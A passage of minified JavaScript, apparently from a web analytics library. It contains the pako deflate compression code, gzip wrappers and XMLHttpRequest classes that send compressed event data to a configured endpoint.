end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Fu,_tr_stored_block:$u,_tr_flush_block:zu,_tr_tally:Ke,_tr_align:Gu}=ju,{Z_NO_FLUSH:Rs,Z_PARTIAL_FLUSH:qu,Z_FULL_FLUSH:Wu,Z_FINISH:Je,Z_BLOCK:ja,Z_OK:be,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Yu,Z_BUF_ERROR:vr,Z_DEFAULT_COMPRESSION:Xu,Z_FILTERED:Ku,Z_HUFFMAN_ONLY:An,Z_RLE:Ju,Z_FIXED:Qu,Z_DEFAULT_STRATEGY:Zu,Z_UNKNOWN:td,Z_DEFLATED:Tn}=Va,ed=9,sd=15,id=8,Sr=256+1+29,nd=30,rd=19,od=2*Sr+1,ad=15,it=3,Qe=258,ge=Qe+it+1,cd=32,Rn=42,wr=69,Cn=73,In=91,Pn=103,Cs=113,Ii=666,Ct=1,Pi=2,Is=3,si=4,ld=3,Ze=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),ts=a=>{let p=a.length;for(;--p>=0;)a[p]=0},es=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,ss=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{zu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ss(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},hd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Xe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-ge?a.strstart-(a.w_size-ge):0,z=a.window,Xt=a.w_mask,is=a.prev,ut=a.strstart+Qe,Os=z[E+A-1],ni=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ni||z[d+A-1]!==Os||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Qe-(ut-E),E=ut-Qe,C>A){if(a.match_start=p,A=C,C>=N)break;Os=z[E+A-1],ni=z[E+A]}}while((p=is[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ps=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ge)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=hd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=es(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=es(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<ge&&a.strm.avail_in!==0)},ud=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&p===Rs)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ge&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),Ct)},_r=(a,p)=>{let m,E;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Ke(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=es(a,a.ins_h,a.window[a.strstart+1]);else E=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},ii=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ku||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Ke(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=Ke(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ke(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},dd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Qe){if(Ps(a),a.lookahead<=Qe&&p===Rs)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Qe;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Qe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Ke(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},fd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(p===Rs)return Ct;break}if(a.match_length=0,m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi};function Ae(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new Ae(0,0,0,0,ud),new Ae(4,4,8,4,_r),new Ae(4,5,16,8,_r),new Ae(4,6,32,32,_r),new Ae(4,4,16,16,ii),new Ae(8,16,32,32,ii),new Ae(8,16,128,128,ii),new Ae(8,32,128,256,ii),new Ae(32,128,258,1024,ii),new Ae(32,258,258,4096,ii)],pd=a=>{a.window_size=2*a.w_size,ts(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function gd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(od*2),this.dyn_dtree=new Uint16Array((2*nd+1)*2),this.bl_tree=new Uint16Array((2*rd+1)*2),ts(this.dyn_ltree),ts(this.dyn_dtree),ts(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ad+1),this.heap=new Uint16Array(2*Sr+1),ts(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Sr+1),ts(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Ze(a,re);a.total_in=a.total_out=0,a.data_type=td;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Cs,a.adler=p.wrap===2?0:1,p.last_flush=Rs,Fu(p),be},za=a=>{let p=$a(a);return p===be&&pd(a.state),p},md=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,be),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Xu&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>ed||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Qu)return Ze(a,re);E===8&&(E=9);let N=new gd;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},yd=(a,p)=>Ga(a,p,Tn,sd,id,Zu),Ed=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Ze(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Je)return Ze(a,a.avail_out===0?vr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Xe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=wr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,ld),d.status=Cs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=cd),A+=31-A%31,d.status=Cs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===wr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ss(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Cs)):d.status=Cs),d.pending!==0){if(ss(a),a.avail_out===0)return d.last_flush=-1,be}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Je)return Ze(a,vr);if(d.status===Ii&&a.avail_in!==0)return Ze(a,vr);if(a.avail_in!==0||d.lookahead!==0||p!==Rs&&d.status!==Ii){let A=d.strategy===An?fd(d,p):d.strategy===Ju?dd(d,p):Ni[d.level].func(d,p);if((A===Is||A===si)&&(d.status=Ii),A===Ct||A===Is)return a.avail_out===0&&(d.last_flush=-1),be;if(A===Pi&&(p===qu?Gu(d):p!==ja&&($u(d,0,0,!1),p===Wu&&(ts(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ss(a),a.avail_out===0))return d.last_flush=-1,be}return p!==Je?be:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),ss(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?be:Ha)},vd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==wr&&p!==Cn&&p!==In&&p!==Pn&&p!==Cs&&p!==Ii?Ze(a,re):(a.state=null,p===Cs?Ze(a,Yu):be)},Sd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(ts(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ps(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=es(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Ps(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,be};var wd=yd,_d=Ga,bd=za,Ad=$a,Td=md,Rd=Ed,Cd=vd,Id=Sd,Pd="pako deflate (from Nodeca project)",Mi={deflateInit:wd,deflateInit2:_d,deflateReset:bd,deflateResetKeep:Ad,deflateSetHeader:Td,deflate:Rd,deflateEnd:Cd,deflateSetDictionary:Id,deflateInfo:Pd};let Od=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Nd=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Od(m,E)&&(a[E]=m[E])}}return a},Md=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Nd,flattenChunks:Md};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Dd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var kd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},xd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:Dd,buf2string:kd,utf8border:xd};function Ld(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Ud=Ld;let Ka=Object.prototype.toString,{Z_NO_FLUSH:Vd,Z_SYNC_FLUSH:jd,Z_FULL_FLUSH:Hd,Z_FINISH:Bd,Z_OK:On,Z_STREAM_END:Fd,Z_DEFAULT_COMPRESSION:$d,Z_DEFAULT_STRATEGY:zd,Z_DEFLATED:Gd}=Va;function Nn(a){this.options=qa.assign({level:$d,method:Gd,chunkSize:16384,windowBits:15,memLevel:8,strategy:zd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Ud,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Bd:Vd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===jd||C===Hd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===Fd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function qd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Wd(a,p){return p=p||{},p.gzip=!0,qd(a,p)}return(a,p,m)=>{let E=Wd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var Uw=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this._T=ko(),this.compress=(i,r,o)=>this.am.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?jw:Vw;this.am=new e,Lw.create(e,{getPakoCompressor:ko}).then(i=>{this.am=i})}compressSync(t,e){try{return this._T(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),Vw=(()=>{class s{constructor(){this.bT=ko()}compress(t,e){return Promise.resolve(this.bT(t,e))}}return s})(),jw=(()=>{class s{AT(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.AT(o)):r}}return s})(),Hw=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),cu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!kw.isCompressionEnabled()?new Hw:this.instance=new Uw}}return s})(),Bw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Fw=5e3,xo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.Kn=null,this.TT=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.fc=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.RT(i,this.TT)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}RT(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.CT(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.fc)!==null&&i!==void 0?i:Fw,this.Kn=r,r.send()}CT(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${Bw(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),$w=2e4,zw=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},r=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this.IT(t);"ct"in i||(!this.To||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.to}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&r&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,u=>this.hm(h,i,u)):this.hm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}IT(t){return t&&t.byteLength!==void 0}hm(t,e,i){let r=new 